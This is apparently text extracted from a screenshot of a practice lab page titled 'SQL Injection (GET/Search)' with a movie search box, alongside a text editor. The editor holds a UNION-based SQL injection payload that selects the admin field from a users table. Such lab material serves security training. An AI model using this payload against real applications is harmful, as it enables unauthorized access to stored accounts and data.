 / SQL Injection (GET/Search) /
*Unsaved Document 1 - gedit
Search for a movie:
File Edit View Search Tools Documents Help
Title
New Open Save Print... Undo Redo Cut Copy Paste Find Replace
column names of each table *Unsaved Document 1
1
' and 1=0 union all select 1,admin,3,4,5,6,7 from users where 1=1--'
1
Ln 1, Col 1 INS